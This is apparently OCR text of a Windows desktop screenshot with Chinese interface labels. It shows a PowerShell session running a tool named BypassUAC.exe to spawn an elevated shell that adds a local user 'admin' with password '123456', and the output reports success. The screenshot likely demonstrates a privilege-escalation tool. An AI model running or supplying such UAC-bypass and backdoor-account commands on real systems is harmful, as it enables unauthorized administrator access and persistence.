 回收站
Microsoft
Edge
Windows PowerShell
Windows 终端可在设置中设置为默认终端应用程序。 打开设置
PS C:\Users\test\Desktop> .\BypassUAC.exe "cmd.exe /k net user admin 123456 /add"
注册表创建成功
管理员: C:\Windows\system32\cmd.exe
命令成功完成。
C:\Windows\System32>
1
今日热点
云台山瀑布源头...
搜索
英
9:42
2024/6/5
PRE